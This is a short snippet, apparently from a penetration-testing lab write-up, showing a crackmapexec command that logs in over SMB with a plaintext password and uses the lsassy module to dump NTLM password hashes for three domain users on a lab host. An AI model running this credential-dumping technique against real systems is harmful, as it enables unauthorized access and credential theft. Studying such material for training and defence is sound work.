 crackmapexec smb 10.129.204.133 -u robert -p 'Inlanefreight01!' -M lsassy
SMB 10.129.204.133 445 MS01 [*] Windows 10.0 Build
17763 x64 (name:MS01) (domain:inlanefreight.htb) (signing:False)
(SMBv1:False)
SMB 10.129.204.133 445 MS01 [+]
inlanefreight.htb\robert:Inlanefreight01! (Pwn3d!)
LSASSY 10.129.204.133 445 MS01 INLANEFREIGHT\julio
64f12cddaa88057e06a81b54e73b949b
LSASSY 10.129.204.133 445 MS01 INLANEFREIGHT\david
c39f2beb3d2ec06a62cb887fb391dee0
LSASSY 10.129.204.133 445 MS01 INLANEFREIGHT\john
c4b0e1b10c7ce2c4723b4e2407ef81a2